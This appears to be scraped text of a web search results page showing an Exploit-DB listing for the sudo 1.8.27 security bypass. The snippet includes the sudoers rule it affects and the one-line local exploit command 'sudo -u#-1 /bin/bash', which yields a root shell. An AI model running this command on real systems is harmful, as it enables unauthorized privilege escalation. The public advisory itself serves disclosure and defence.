 (ALL, !root) /bin/bash
All Videos Images News Maps More Tools
About 27,000,000 results (0.41 seconds)
https://www.exploit-db.com › exploits
sudo 1.8.27 - Security Bypass - Linux local Exploit
Oct 15, 2019 — ... ALL=(ALL,!root) /bin/bash With ALL specified, user hacker can run the
binary /bin/bash as any user EXPLOIT: sudo -u#-1 /bin/bash Example ...